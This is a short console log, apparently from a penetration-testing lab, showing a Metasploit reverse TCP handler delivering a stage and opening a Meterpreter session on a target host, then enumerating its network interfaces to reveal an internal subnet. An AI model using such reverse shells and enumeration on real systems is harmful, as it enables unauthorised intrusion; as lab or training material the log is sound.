 [*] Started reverse TCP handler on 192.168.127.141:4455
[*] Sending stage (175174 bytes) to 192.168.127.139
[*] Meterpreter session 1 opened (192.168.127.141:4455 → 192.168.127.139:49369) at 2022-02-21 15:50:54 +0800
meterpreter > ifconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:a6:51:b0
MTU          : 1500
IPv4 Address : 10.10.10.26
IPv4 Netmask : 255.255.255.0
meterpreter >